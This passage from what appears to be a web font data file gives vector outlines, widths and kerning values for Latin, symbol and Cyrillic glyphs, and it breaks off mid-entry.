":221},"q":{"d":"79,-112v-2,29,-2,64,31,61r30,0r-1,-81v-1,-9,-12,-10,-24,-9v-21,0,-35,8,-36,29xm74,-191v54,0,138,-24,137,41r0,211r-71,0r0,-61r-65,0v-58,-1,-73,-50,-68,-110v4,-46,20,-81,67,-81","w":221},"r":{"d":"151,-141v-45,-5,-70,10,-70,50r0,91r-70,0r0,-125v3,-65,69,-69,140,-66r0,50","w":150,"k":{"t":-7}},"s":{"d":"165,-102v41,18,37,102,-20,102r-136,0r0,-51r104,0v10,-4,5,-11,-4,-12v-42,-17,-103,-17,-103,-76v0,-34,17,-52,54,-52r127,0r0,49r-114,1v-4,9,10,9,17,12","w":198,"k":{"y":-4}},"t":{"d":"97,-142v-2,51,-4,99,53,91r0,51v-63,3,-123,-1,-124,-60r0,-82r-27,0r0,-49r27,0r0,-61r71,0r0,61r54,0r0,49r-54,0","w":150,"k":{"y":-14,"t":-7,"i":-4,"e":-4}},"u":{"d":"88,0v-96,6,-75,-102,-77,-191r70,0v8,56,-29,149,50,140v10,-1,16,-5,16,-16r0,-124r70,0r0,152v3,58,-77,36,-129,39","w":228},"v":{"d":"108,-81v0,8,10,8,10,0r43,-110r74,0r-81,176v-10,24,-71,23,-82,0r-81,-176r74,0","w":226,"k":{"o":7}},"w":{"d":"234,-75v15,-34,20,-78,32,-116r67,0r-49,170v-7,30,-76,31,-89,6v-15,-29,-18,-69,-33,-99v-17,32,-17,81,-40,108v-30,17,-88,7,-87,-30r-44,-155r67,0v12,38,18,83,33,116v17,-32,18,-84,41,-111v19,-12,64,-8,71,13","w":324,"k":{"i":-4}},"x":{"d":"144,0r-35,-54r-36,54r-82,0r76,-98r-70,-93r81,0r31,49r31,-49r80,0r-70,93r76,98r-82,0","w":217},"y":{"d":"123,62r-71,0r30,-62r-91,-191r72,0r50,121r53,-121r71,0","w":228,"k":{"z":-7,"x":-4,"t":-7,"r":7,"o":7,"d":7,"a":4}},"z":{"d":"32,0v-38,2,-37,-56,-14,-74r86,-66v-27,-6,-65,0,-96,-2r0,-49r159,1v33,1,34,60,9,72v-27,22,-58,40,-82,65v25,6,66,0,96,2r0,51r-158,0","w":194},"{":{"d":"74,-187v-5,32,8,76,-20,83r0,3v42,8,-11,108,54,103r0,47v-72,5,-94,-36,-86,-112v0,-12,-6,-24,-18,-24r0,-31v29,-3,16,-47,19,-80v4,-42,37,-57,85,-55r0,46v-15,1,-33,5,-34,20","w":118},"|":{"d":"18,-266r36,0r0,327r-36,0r0,-327","w":72},"}":{"d":"11,2v64,5,12,-95,53,-103r0,-3v-42,-7,12,-108,-53,-103r0,-46v72,-6,85,35,85,112v0,11,7,24,19,23r0,31v-29,4,-17,48,-20,80v-4,43,-37,57,-84,56r0,-47","w":118},"~":{"d":"200,-145v-43,60,-118,-26,-153,26r-29,-25v19,-38,78,-46,117,-19v25,6,42,-8,50,-22r29,23","w":231},"\u2020":{"d":"67,61r0,-199r-56,0r0,-47r56,0r0,-67r49,0r0,67r56,0r0,47r-56,0r0,199r-49,0","w":182},"\u00b0":{"d":"54,-255v-12,0,-22,10,-22,21v0,12,11,21,22,22v11,0,21,-10,21,-22v0,-12,-9,-21,-21,-21xm54,-191v-27,0,-43,-16,-43,-43v0,-26,17,-42,43,-42v26,0,42,16,42,42v0,26,-16,43,-42,43","w":107},"\u00a3":{"d":"118,-126v4,24,-11,63,16,63r137,0r0,63r-192,0v-59,5,-39,-72,-42,-126r-26,0r0,-33r26,0v-4,-61,22,-93,78,-93r75,0r0,63v-29,5,-78,-16,-72,30r72,0r0,33r-72,0","w":260},"\u00a7":{"d":"119,-102v-7,-25,-62,-18,-48,12v4,8,10,17,25,16v15,-2,29,-8,23,-28xm146,-22v40,29,21,84,-33,84r-74,0r0,-47r71,0v13,-6,1,-12,-6,-19v-26,-25,-58,-42,-79,-72v-21,-30,3,-75,37,-77v-16,-16,-41,-28,-41,-57v0,-55,73,-40,129,-42r0,47r-73,0v-11,4,3,12,6,16v27,25,57,45,81,73v17,32,0,79,-39,76","w":189},"\u2022":{"d":"79,-65v-36,0,-61,-25,-61,-61v0,-36,25,-61,61,-61v36,0,61,24,61,61v0,37,-25,61,-61,61","w":158},"\u00b6":{"d":"68,-178v0,27,23,29,52,27r0,-54v-29,-2,-52,0,-52,27xm18,-176v-1,-49,24,-76,75,-76r171,0r0,47r-24,0r0,266r-49,0r0,-266r-22,0r0,266r-49,0r0,-165r-49,-1v-36,-3,-53,-32,-53,-71","w":274},"\u00ae":{"d":"109,-193v-2,-8,-33,-12,-28,3r0,50r-25,0r0,-71v6,-14,43,-6,64,-6v23,0,23,59,-6,53r23,24r-31,0v-7,-11,-31,-34,-10,-43v8,0,15,1,13,-10xm42,-187v0,65,46,78,93,56v27,-24,22,-109,-28,-100v-38,-5,-65,8,-65,44xm174,-191v4,66,-26,98,-95,91v-47,-5,-64,-37,-61,-90v2,-44,30,-64,78,-64v45,0,75,19,78,63","w":192},"\u00a9":{"d":"127,-141v-2,22,-3,45,23,45r45,0r0,32r-61,0v-39,3,-52,-27,-52,-63v-1,-38,13,-65,53,-65r55,0r0,31v-27,1,-61,-7,-63,20xm145,-218v-60,0,-86,31,-86,92v0,63,29,95,93,92v53,-2,79,-33,79,-92v0,-61,-26,-92,-86,-92xm18,-126v0,-96,49,-137,150,-129v71,6,105,49,105,129v0,87,-42,129,-128,129v-85,0,-127,-42,-127,-129","w":290},"\u2122":{"d":"331,-200v-1,-8,-7,1,-7,1r-42,89v-14,9,-41,6,-43,-12r-38,-82v-8,21,0,67,-3,97r-36,0r0,-125v-3,-30,52,-27,61,-6v12,30,24,62,41,88v19,-30,27,-69,48,-97v14,-11,54,-12,54,15r0,125r-35,0r0,-93xm58,-107r0,-110r-58,0r0,-35r151,0r0,35r-57,0r0,110r-36,0","w":384},"\u2260":{"d":"109,-54r-33,58r-36,0r33,-58r-55,0r0,-47r82,0r15,-27r-97,0r0,-47r123,0r32,-55r36,0r-32,55r60,0r0,47r-86,0r-15,27r101,0r0,47r-128,0"},"\u221e":{"d":"71,-125v2,38,54,23,62,0v-6,-25,-62,-39,-62,0xm252,-126v1,-32,-48,-28,-58,-5v-7,15,14,29,32,31v14,2,26,-12,26,-26xm236,-49v-35,0,-57,-17,-73,-38v-33,55,-157,51,-152,-38v3,-48,29,-77,75,-77v33,0,59,18,75,39v18,-22,39,-39,74,-39v48,0,77,29,77,76v0,46,-28,77,-76,77","w":322},"\u00b1":{"d":"18,-8r0,-47r219,0r0,47r-219,0xm103,-77r0,-85r-85,0r0,-47r85,0r0,-84r49,0r0,84r85,0r0,47r-85,0r0,85r-49,0"},"\u2264":{"d":"237,-297r0,44r-138,68r138,67r0,44r-219,-111xm18,-8r0,-47r219,0r0,47r-219,0","w":255},"\u2265":{"d":"18,-74r0,-44r138,-67r-138,-68r0,-44r219,112xm18,-55r219,0r0,47r-219,0r0,-47","w":255},"\u00b5":{"d":"156,-26v-5,35,-65,36,-71,2r0,88r-67,0r0,-255r71,0r0,108v0,24,10,35,31,35v54,0,25,-92,32,-143r71,0r0,191r-67,0r0,-26","w":241},"\u03bc":{"d":"156,-26v-5,35,-65,36,-71,2r0,88r-67,0r0,-255r71,0r0,108v0,24,10,35,31,35v54,0,25,-92,32,-143r71,0r0,191r-67,0r0,-26","w":241},"\u00ac":{"d":"237,-36r-51,0r0,-57r-168,0r0,-47r219,0r0,104"},"\u221a":{"d":"262,-298r0,51r-68,0r-59,247r-80,0r-19,-88r-36,0r0,-50r81,0v5,28,12,53,13,84r4,0v7,-95,33,-161,50,-244r114,0","w":262},"\u0192":{"d":"8,61r36,-201r-29,0r9,-51r29,0v11,-55,65,-66,135,-64r-8,44v-23,2,-53,-4,-57,20r53,0r-8,51r-54,0r-35,201r-71,0","w":151},"\u2248":{"d":"124,-50v-31,-2,-66,-34,-85,1r-25,-24v15,-27,56,-46,90,-23v21,14,44,4,51,-14r25,23v-13,15,-27,39,-56,37xm124,-124v-31,-2,-67,-34,-85,1r-25,-24v16,-26,56,-47,90,-23v21,15,43,4,51,-14r25,23v-12,16,-27,38,-56,37","w":194},"\u2206":{"d":"129,-179v-18,33,-28,74,-42,111v0,5,3,5,8,5r72,0v4,0,3,-8,1,-11xm30,0v-41,4,-34,-46,-23,-73r69,-163v19,-28,104,-26,110,10r74,179v4,26,-4,47,-32,47r-198,0","w":257},"\u00ab":{"d":"211,-138v-6,14,-30,28,-19,45r19,28r-46,35v-16,-23,-39,-42,-48,-71v9,-28,33,-48,48,-71xm124,-163v-10,24,-45,44,-35,73r35,50r-44,35v-21,-36,-91,-76,-53,-124r53,-68","w":228},"\u00bb":{"d":"149,-197v21,36,91,76,53,124r-53,68r-44,-35v10,-24,46,-43,35,-73r-35,-50xm64,-172v16,23,39,42,48,71v-9,28,-33,48,-48,71r-46,-35v6,-14,30,-28,19,-45r-19,-28","w":228},"\u2026":{"d":"233,0r0,-65r71,0r0,65r-71,0xm125,0r0,-65r72,0r0,65r-72,0xm18,0r0,-65r71,0r0,65r-71,0","w":321},"\u2013":{"d":"11,-125r177,0r0,57r-177,0r0,-57","w":198},"\u2014":{"d":"18,-125r334,0r0,57r-334,0r0,-57","w":369},"\u201c":{"d":"162,-280r60,88r-52,31r-55,-92xm65,-280r61,88r-53,31r-55,-92","w":222},"\u201d":{"d":"152,-280r52,31r-60,88r-47,-27xm55,-280r53,31r-61,88r-47,-27","w":222,"k":{"J":36}},"\u2018":{"d":"126,-193r-53,32r-55,-92r47,-28","w":125},"\u2019":{"d":"47,-161r-47,-28r55,-92r53,31","w":125,"k":{"J":36}},"\u00f7":{"d":"95,10r0,-65r65,0r0,65r-65,0xm95,-178r0,-65r65,0r0,65r-65,0xm18,-93r0,-47r219,0r0,47r-219,0"},"\u201e":{"d":"152,-67r52,32r-60,88r-47,-27xm55,-67r53,32r-61,88r-47,-27","w":222},"\u00a4":{"d":"127,-146v-19,-1,-36,16,-35,35v0,22,14,36,35,36v21,0,36,-15,36,-36v0,-21,-15,-33,-36,-35xm45,-60v-19,-21,-20,-76,0,-102r-27,-27r31,-31r27,27v23,-19,81,-20,102,0r27,-27r31,31r-26,27v20,27,20,75,0,102r26,27r-31,31r-26,-26v-27,20,-77,20,-103,-1r-27,27r-31,-31"},"\"":{"d":"103,-252r67,0r-4,117r-58,0xm18,-252r67,0r-4,117r-59,0","w":188},"!":{"d":"25,-87r-7,-165r82,0r-7,165r-68,0xm24,-66r70,0r0,66r-70,0r0,-66","w":118},"\u0410":{"d":"144,-179v-12,20,-17,47,-26,70r52,0xm-7,0r100,-237v20,-29,103,-24,108,13r93,224r-85,0r-20,-52r-91,0r-20,52r-85,0","w":287,"k":{"\u0447":29,"\u0443":14,"\u0442":29,"\u043e":7,"\u045e":29,"\u0427":36,"\u0425":-11,"\u0424":7,"\u0423":14,"\u0422":36,"\u0421":7,"\u041e":7,"\u041b":-11,"\u0416":-11,"\u0414":-7}},"\u0411":{"d":"174,-63v25,-6,14,-44,-9,-39r-66,0v2,18,-8,39,18,39r57,0xm18,-212v0,-27,15,-40,39,-40r200,0r0,63r-142,0v-19,-2,-16,16,-16,33r117,0v43,1,55,31,55,76v0,44,-11,79,-55,80r-163,0v-21,1,-34,-16,-35,-35r0,-177","w":282,"k":{"\u0423":7,"\u041b":-7}},"\u0412":{"d":"187,-82v-2,-33,-56,-13,-88,-18v2,16,-7,40,18,37v28,-4,71,10,70,-19xm169,-189v-34,4,-79,-17,-70,34v30,-5,80,14,83,-19v1,-8,-7,-14,-13,-15xm65,0v-30,2,-47,-12,-47,-40r0,-171v0,-26,14,-39,37,-41v84,10,207,-35,207,71v0,30,-17,46,-37,53v35,2,43,30,43,70v0,85,-121,52,-203,58","w":279},"\u0413":{"d":"116,-189v-13,-2,-17,5,-17,16r0,173r-81,0r0,-206v-2,-29,14,-46,40,-46r188,0r0,63r-130,0","w":241,"k":{"\u0445":-4,"\u0444":14,"\u0443":-11,"\u0442":-7,"\u0441":14,"\u0440":7,"\u043e":7,"\u043c":7,"\u043b":43,"\u0436":-7,"\u0435":7,"\u0434":50,"\u0430":7,"\u044f":14,"\u045e":-11,"\u040c":65,"\u041b":43,"\u0414":43,"\u0410":43}},"\u0414":{"d":"103,-63r89,0v-16,-38,-27,-81,-45,-116v-17,36,-29,78,-44,116xm21,-63r73,-173v20,-28,105,-25,111,10r68,163r25,0r0,63r-302,0r0,-63r25,0","w":294,"k":{"\u041b":-11,"\u0410":-14}},"\u0415":{"d":"99,-101v1,19,-7,40,19,40r124,0r0,61r-182,0v-26,1,-42,-13,-42,-40r0,-173v-1,-25,17,-39,41,-39r181,0r0,61r-124,0v-19,-1,-18,17,-17,35r138,0r0,55r-138,0","w":248,"k":{"\u0408":-14}},"\u0416":{"d":"175,-252r82,0r0,252r-82,0r0,-252xm341,0r-72,-114v-9,-17,0,-32,7,-44r58,-94r94,0v-27,42,-60,77,-83,122v1,10,5,13,12,23r82,107r-98,0xm-7,0r92,-122v6,-12,-3,-19,-7,-26r-72,-104r93,0r65,108v9,19,-3,35,-11,48r-62,96r-98,0","w":432,"k":{"\u044d":-7,"\u0447":29,"\u0445":-7,"\u0444":14,"\u0443":22,"\u0442":29,"\u0441":14,"\u043e":14,"\u043b":-4,"\u0436":-4,"\u0435":7,"\u0434":-7,"\u044f":-4,"\u040f":14,"\u045e":14,"\u0427":14,"\u0425":-7,"\u0424":14,"\u0423":-4,"\u0421":7,"\u041e":14,"\u041b":-4,"\u0416":-4,"\u0414":-11,"\u0410":-4}},"\u0417":{"d":"244,-68v0,104,-137,58,-230,68r0,-63r131,0v20,-1,22,-37,0,-37r-126,0r0,-55r122,0v17,2,22,-27,9,-33r-134,-1r0,-63r157,0v43,1,64,22,64,69v0,33,-14,46,-36,56v34,-1,43,25,43,59"},"\u0418":{"d":"178,-225v25,-52,114,-35,114,32r0,193r-82,0r3,-154v-6,-7,-8,3,-13,9r-78,131v-10,12,-25,17,-48,17v-41,1,-56,-22,-56,-61r0,-194r83,0r-3,154v4,7,8,0,11,-6","w":310},"\u0419":{"d":"111,-320v8,35,78,36,86,0r51,0v-11,78,-159,87,-182,13v-2,-4,-5,-9,-6,-13r51,0xm178,-225v25,-52,114,-35,114,32r0,193r-82,0r3,-154v-6,-7,-8,3,-13,9r-78,131v-10,12,-25,17,-48,17v-41,1,-56,-22,-56,-61r0,-194r83,0r-3,153v5,8,7,1,11,-5","w":310},"\u041a":{"d":"206,0r-86,-112v-12,-15,-3,-35,6,-45r68,-95r96,0v-32,42,-69,78,-98,123v0,9,9,17,14,22r97,107r-97,0xm25,-252r82,0r0,252r-82,0r0,-252","w":292,"k":{"\u0447":36,"\u0445":-4,"\u0444":14,"\u0443":29,"\u0442":29,"\u0441":7,"\u043b":-11,"\u0436":-7,"\u0435":7,"\u0434":-7,"\u040b":-7,"\u042a":-7,"\u0427":11,"\u0425":-11,"\u0424":14,"\u0422":-4,"\u0421":14,"\u041e":14,"\u041b":-11,"\u0416":-11,"\u0414":-7,"\u0410":-11}},"\u041b":{"d":"144,-167v-1,-7,-6,-6,-8,0r-60,167r-87,0r97,-229v14,-36,95,-33,109,0r97,229r-87,0","w":280,"k":{"\u0421":11,"\u041e":7,"\u041b":-11,"\u0410":-14}},"\u041c":{"d":"288,-153v1,-6,-2,-12,-5,-7r-47,142v-10,29,-78,28,-87,0r-49,-144v-4,0,-3,5,-3,9r3,153r-82,0r0,-211v-2,-54,91,-57,114,-25v28,40,37,100,54,148v5,14,13,5,14,-3v18,-47,26,-106,53,-145v22,-33,115,-27,115,25r0,211r-83,0","w":385},"\u041d":{"d":"272,0r-81,0r0,-100r-92,0r0,100r-81,0r0,-252r81,0r0,89r92,0r0,-89r81,0r0,252","w":290},"\u041e":{"d":"149,-192v-44,0,-55,24,-55,66v0,47,17,72,70,66v40,-4,45,-48,39,-93v-4,-27,-21,-39,-54,-39xm11,-99v-10,-123,42,-155,168,-155v90,0,108,60,108,155v0,90,-73,101,-167,101v-69,0,-103,-35,-109,-101","w":298,"k":{"\u043b":14,"\u0434":7,"\u0427":7,"\u0425":14,"\u0423":14,"\u0422":7,"\u041b":11,"\u0410":11}},"\u041f":{"d":"189,-175v-1,-30,-52,-16,-80,-16v-7,0,-10,8,-10,16r0,175r-81,0r0,-216v1,-25,20,-36,48,-36r157,0v29,-2,47,11,47,36r0,216r-81,0r0,-175","w":288},"\u0420":{"d":"172,-189v-29,0,-73,-13,-73,14r0,40v36,-5,92,16,92,-29v0,-13,-7,-25,-19,-25xm273,-166v0,51,-14,93,-67,93r-107,0r0,73r-81,0r0,-204v0,-29,13,-49,44,-48r139,0v54,-1,73,30,72,86","w":283,"k":{"\u0447":7,"\u0444":7,"\u043e":7,"\u043b":29,"\u0437":7,"\u0434":29,"\u0430":14,"\u042f":4,"\u0425":7,"\u0423":7,"\u041b":29,"\u0414":29,"\u0410":29,"J":29}},"\u0421":{"d":"160,-189v-69,-13,-73,58,-60,107v19,31,84,15,131,19r0,63r-111,0v-81,3,-109,-43,-109,-123v0,-83,28,-129,110,-129r107,0r0,63r-68,0","w":238,"k":{"\u0422":-4,"\u041b":-4}},"\u0422":{"d":"86,0r0,-189r-90,0r0,-63r262,0r0,63r-90,0r0,189r-82,0","k":{"\u0444":14,"\u0443":-11,"\u0441":14,"\u043b":43,"\u0434":36,"\u0430":7,"\u0423":-11,"\u0422":-14,"\u0410":36,"J":43}},"\u0423":{"d":"53,0r41,-72r-101,-180r91,0r52,107r53,-107r89,0r-136,252r-89,0","w":270,"k":{"\u044b":14,"\u0448":14,"\u0446":14,"\u0444":36,"\u0443":14,"\u0441":29,"\u043f":22,"\u043d":14,"\u043b":43,"\u0439":7,"\u0437":22,"\u0434":43,"\u0432":29,"\u0430":36,"\u044f":36,"\u0451":14,"\u0424":22,"\u0422":-7,"\u0421":14,"\u041e":14,"\u041b":29,"\u041a":7,"\u0414":36,"J":43}},"\u0424":{"d":"264,-116v5,-37,-7,-55,-44,-51r0,78v27,2,41,-6,44,-27xm95,-143v-4,33,5,59,44,54r0,-78v-24,-1,-41,3,-44,24xm11,-111v-3,-74,9,-128,89,-118r39,0r0,-23r81,0r0,23r63,0v60,0,66,57,64,118v-1,54,-20,90,-78,85r-49,0r0,26r-81,0r0,-26r-69,-1v-45,-2,-57,-39,-59,-84","w":358,"k":{"\u043b":22,"\u0422":7,"\u041b":14,"\u0414":7,"J":7}},"\u0425":{"d":"181,0r-45,-71r-46,71r-97,0r95,-128r-92,-124r97,0r43,67r43,-67r97,0r-93,124r96,128r-98,0","w":271,"k":{"\u044d":-4,"\u0444":14,"\u0443":14,"\u0441":7,"\u043b":-4,"\u0436":-7,"\u0435":7,"\u041b":-14,"\u0412":7,"\u0410":-7}},"\u0426":{"d":"99,-86v0,14,2,23,20,23r73,0r0,-189r81,0r0,189r34,0r0,63r-240,0v-32,3,-49,-15,-49,-46r0,-206r81,0r0,166","w":303},"\u0427":{"d":"96,-252v6,35,-20,90,29,90r61,0r0,-90r82,0r0,252r-82,0r0,-100r-114,0v-70,1,-57,-83,-58,-152r82,0","w":285},"\u0428":{"d":"99,-80v-2,29,40,13,64,17r0,-189r81,0r0,189v24,-4,64,13,64,-17r0,-172r82,0r0,214v0,24,-15,38,-40,38r-292,0v-26,0,-40,-14,-40,-38r0,-214r81,0r0,172","w":407},"\u0429":{"d":"99,-80v-2,29,40,13,64,17r0,-189r81,0r0,189r64,0r0,-189r82,0r0,189r33,0r0,63r-365,0v-26,0,-40,-14,-40,-38r0,-214r81,0r0,172","w":419},"\u042a":{"d":"218,-85v0,-34,-57,-14,-89,-19v2,16,-9,44,15,41v29,-4,74,13,74,-22xm83,0v-70,-11,-16,-136,-42,-188v-13,-3,-30,0,-45,-1r0,-63v54,4,133,-18,133,40r0,51r125,1v37,4,47,41,48,81v1,46,-16,79,-63,79r-156,0","w":312,"k":{"\u0422":29}},"\u042b":{"d":"296,0r0,-252r81,0r0,252r-81,0xm189,-85v0,-34,-58,-14,-90,-19v2,17,-8,44,16,41v29,-4,74,13,74,-22xm54,0v-26,-1,-36,-22,-36,-48r0,-204r81,0r0,91r126,1v69,9,68,160,-15,160r-156,0","w":394},"\u042c":{"d":"189,-85v0,-34,-58,-14,-90,-19v2,17,-8,44,16,41v29,-4,74,13,74,-22xm54,0v-26,-1,-36,-22,-36,-48r0,-204r81,0r0,91r126,1v69,9,68,160,-15,160r-156,0","w":283,"k":{"\u0422":29}},"\u042d":{"d":"234,-154v5,88,-11,154,-99,154r-124,0r0,-63v51,-8,134,20,140,-37r-132,0r0,-57r132,0v-10,-47,-84,-28,-137,-32r0,-63r121,0v67,1,95,35,99,98","w":245},"\u042e":{"d":"271,-192v-44,0,-55,24,-55,66v0,47,17,71,70,66v40,-4,45,-50,39,-93v-4,-27,-21,-39,-54,-39xm301,2v-95,0,-171,-11,-168,-103r-34,0r0,101r-81,0r0,-252r81,0r0,95r35,0v-2,-89,76,-97,167,-97v89,0,116,58,109,155v-4,66,-40,101,-109,101","w":420},"\u042f":{"d":"230,-252v24,1,37,17,37,41r0,211r-82,0r0,-179v-6,-18,-44,-7,-68,-10v-16,-1,-23,11,-23,27v0,59,103,-3,73,79v-19,29,-42,55,-62,83r-98,0r70,-75v-55,3,-64,-38,-64,-93v0,-54,17,-84,72,-84r145,0","w":284},"\u0490":{"d":"254,-297v-4,44,16,109,-34,108r-108,0v-5,1,-6,8,-5,15r0,174r-82,0r1,-215v4,-55,82,-31,138,-37v14,-2,7,-29,9,-45r81,0","w":246,"k":{"\u0440":14,"\u043e":14,"\u043c":11,"\u0435":14,"\u0433":7,"\u044f":22,"\u041b":43,"\u0414":43}},"\u0402":{"d":"176,-63v23,-1,45,6,45,-20v0,-36,-57,-16,-89,-21r0,104r-81,0r0,-189r-58,0r0,-63r244,0r0,63r-105,0r0,31r126,1v70,8,64,167,-16,157r-66,0r0,-63","w":322,"k":{"\u0422":22,"\u0420":7,"\u041e":7}},"\u0452":{"d":"155,-34v4,-56,11,-121,-61,-107r0,141r-71,0r0,-208r-27,0r0,-31r27,0r0,-13r71,0r0,13r56,0r0,31r-56,0r0,17v75,-4,132,2,132,80v0,73,-4,132,-34,172r-74,0v18,-26,34,-54,37,-95","w":237},"\u0403":{"d":"158,-323r-69,57r-32,-39r69,-58xm98,-189v-13,-2,-17,5,-17,16r0,173r-81,0r0,-206v-2,-29,14,-46,40,-46r188,0r0,63r-130,0","w":227,"k":{"\u0443":-7,"\u0441":14,"\u043c":7,"\u043b":47,"\u0434":43,"\u0433":7,"\u0451":7,"\u0421":7,"\u0410":43}},"\u0453":{"d":"142,-262r-69,57r-32,-39r70,-57xm84,-143v-8,2,-14,6,-13,17r0,126r-71,0r1,-167v1,-15,13,-24,29,-24r158,0r0,48r-104,0","w":187,"k":{"\u043b":36}},"\u0456":{"d":"11,-210r0,-42r70,0r0,42r-70,0xm11,-191r70,0r0,191r-70,0r0,-191","w":92},"\u0491":{"d":"204,-174v5,54,-83,20,-115,34r0,140r-71,0r0,-161v-2,-49,68,-23,110,-31v14,-3,4,-31,7,-46r69,0r0,64","w":196,"k":{"\u043b":36}},"\u0408":{"d":"166,-93v4,92,-79,99,-173,93r0,-63v54,3,92,-1,92,-57r0,-132r81,0r0,159","w":184},"\u0404":{"d":"84,-100v1,56,87,31,140,37r0,63r-140,-1v-74,-3,-88,-71,-83,-153v4,-63,32,-98,99,-98r121,0r0,63v-50,6,-125,-17,-137,32r132,0r0,57r-132,0","w":223},"\u0454":{"d":"83,-74v3,41,75,16,115,23r0,51r-120,-1v-59,0,-69,-54,-66,-115v2,-47,25,-75,72,-75r111,0r0,48v-36,3,-83,-8,-107,9v-4,4,-5,8,-5,13r110,0r0,47r-110,0","w":208},"\u0407":{"d":"-7,-269r0,-46r64,0r0,46r-64,0xm85,-269r0,-46r64,0r0,46r-64,0xm30,0r0,-252r82,0r0,252r-82,0","w":141},"\u0457":{"d":"-7,-212r0,-46r60,0r0,46r-60,0xm78,-258r60,0r0,46r-60,0r0,-46xm30,-191r71,0r0,191r-71,0r0,-191","w":131},"\u0409":{"d":"364,-82v0,-33,-57,-13,-89,-18v2,16,-8,41,15,37v27,-3,74,12,74,-19xm229,0v-26,-2,-36,-22,-36,-48r0,-140v-1,-4,-8,-3,-8,2r-100,186r-92,0r153,-244v34,-17,133,-25,129,31r0,56r125,0v41,4,50,46,47,92v-2,40,-20,65,-61,65r-157,0","w":465,"k":{"\u042f":14,"\u0425":22,"\u0422":36,"\u041e":7,"\u0411":7,"\u0410":7}},"\u0459":{"d":"282,-58v7,-27,-38,-14,-62,-17v-6,30,24,24,51,24v3,-1,10,-3,11,-7xm149,-131v2,-11,-5,-13,-8,-7r-66,138r-79,0r102,-174v11,-15,28,-18,56,-19v36,0,67,1,66,36r0,36r87,0v40,-3,50,34,47,73v-2,29,-16,48,-48,48r-119,0v-57,4,-33,-80,-38,-131","w":365,"k":{"\u0443":29,"\u0436":7}},"\u040a":{"d":"369,-82v0,-34,-58,-14,-90,-19v1,16,-6,41,16,38v27,-4,74,12,74,-19xm234,0v-44,-2,-35,-56,-36,-101r-91,0r0,101r-82,0r0,-252r82,0r0,89r91,0r0,-89r81,0r0,89r126,1v66,9,71,162,-15,162r-156,0","w":470,"k":{"\u0427":22,"\u0423":29}},"\u045a":{"d":"284,-58v4,-29,-38,-13,-62,-17v-6,30,24,24,51,24v3,-1,10,-3,11,-7xm189,0v-38,3,-40,-34,-38,-73r-62,0r0,73r-71,0r0,-191r71,0r0,67r62,0r0,-67r71,0r0,70r87,0v43,-2,47,31,47,73v0,72,-101,42,-167,48","w":367,"k":{"\u0442":29}},"\u0458":{"d":"40,-210r0,-42r70,0r0,42r-70,0xm-14,16v36,0,54,-11,54,-46r0,-161r70,0r-1,191v-6,57,-54,63,-123,61r0,-45","w":120},"\u0405":{"d":"212,-138v52,20,49,138,-29,138r-173,0r0,-63r139,0v15,3,18,-11,9,-16v-58,-28,-155,-13,-151,-107v2,-39,18,-66,59,-66r167,0r0,63r-142,1v-13,11,8,19,17,21v35,10,72,16,104,29","w":252},"\u040b":{"d":"221,-85v-1,-34,-58,-14,-89,-19r0,104r-81,0r0,-189r-58,0r0,-63r244,0r0,63r-105,0r0,31v69,7,170,-28,170,54r0,104r-81,0r0,-85","w":320,"k":{"\u0422":29}},"\u045b":{"d":"156,0v-5,-64,25,-156,-62,-141r0,141r-71,0r0,-208r-27,0r0,-31r27,0r0,-13r71,0r0,13r56,0r0,31r-56,0r0,17v69,-4,132,2,132,66r0,125r-70,0","w":244},"\u040c":{"d":"177,-323r-69,57r-31,-39r69,-58xm180,0r-86,-112v-11,-16,-1,-35,7,-45r67,-95r97,0r-88,104v-16,14,-8,30,3,41r98,107r-98,0xm0,-252r81,0r0,252r-81,0r0,-252","w":278,"k":{"\u0445":-4,"\u0442":43,"\u043e":22,"\u0430":7,"\u0451":14,"\u045e":36,"\u0427":22,"\u0424":14,"\u0421":29,"\u041e":22,"\u0417":7,"\u0414":-4}},"\u0455":{"d":"165,-102v41,18,37,102,-20,102r-136,0r0,-51r104,0v10,-4,5,-11,-4,-12v-42,-17,-103,-17,-103,-76v0,-34,17,-52,54,-52r127,0r0,49r-114,1v-4,9,10,9,17,12","w":198},"\u040e":{"d":"99,-328v8,34,78,36,86,0r51,0v-11,78,-159,87,-182,13v-2,-4,-4,-9,-5,-13r50,0xm60,0r41,-72r-101,-180r91,0r52,107r53,-107r89,0r-136,252r-89,0","w":284,"k":{"\u044e":29,"\u044b":29,"\u0448":29,"\u0446":29,"\u0444":50,"\u0443":22,"\u0441":43,"\u043f":36,"\u043d":29,"\u043b":58,"\u0439":22,"\u0437":29,"\u0434":50,"\u0432":36,"\u0430":36,"\u0451":14,"\u042f":22,"\u0424":22,"\u0421":7,"\u041e":14,"\u0417":11,"\u0410":29}},"\u045e":{"d":"87,-264v6,14,14,25,35,25v22,0,30,-10,35,-25r47,0v0,69,-126,86,-154,25v-4,-8,-7,-17,-9,-25r46,0xm131,62r-70,0r30,-62r-91,-191r75,0r49,117r51,-117r71,0","w":245,"k":{"\u0444":14,"\u043e":14}},"\u040f":{"d":"272,-43v5,46,-41,45,-86,43r0,61r-82,0r0,-61v-45,2,-86,2,-86,-43r0,-209r81,0r1,179v8,22,55,5,84,10v3,-1,9,-8,7,-15r0,-174r81,0r0,209","w":290},"\u045f":{"d":"222,-25v1,31,-37,25,-67,25r0,63r-70,0r0,-63v-30,0,-67,6,-67,-25r0,-166r71,0r0,135v6,15,37,4,56,7v5,0,7,-6,6,-13r0,-129r71,0r0,166","w":239},"\u2116":{"d":"363,-165v25,4,22,-25,20,-47v-1,-16,-16,-19,-30,-15v-19,5,-20,71,10,62xm406,-146v-70,43,-129,-34,-87,-99v28,-19,106,-18,97,34v-4,23,6,55,-10,65xm309,-112r106,0r0,29r-106,0r0,-29xm18,-210v-5,-55,81,-56,104,-21r87,133v4,4,8,1,8,-4r0,-150r62,0r0,210v4,54,-81,55,-104,20r-89,-135v-3,0,-5,2,-5,8r0,149r-63,0r0,-210","w":434},"\u0401":{"d":"48,-269r0,-42r65,0r0,42r-65,0xm144,-269r0,-42r65,0r0,42r-65,0xm99,-101v1,19,-7,40,19,40r124,0r0,61r-182,0v-26,1,-42,-13,-42,-40r0,-173v-1,-25,17,-39,41,-39r181,0r0,61r-124,0v-19,-1,-18,17,-17,35r138,0r0,55r-138,0","w":252},"\u0451":{"d":"32,-215r0,-43r62,0r0,43r-62,0xm126,-258r62,0r0,43r-62,0r0,-43xm129,-120v18,-1,14,-22,-1,-23v-22,-3,-56,-7,-51,23r52,0xm77,-76v-2,21,14,25,35,25r92,0r0,51r-141,0v-58,0,-57,-55,-57,-118v0,-64,41,-75,106,-75v66,0,99,11,99,77v0,2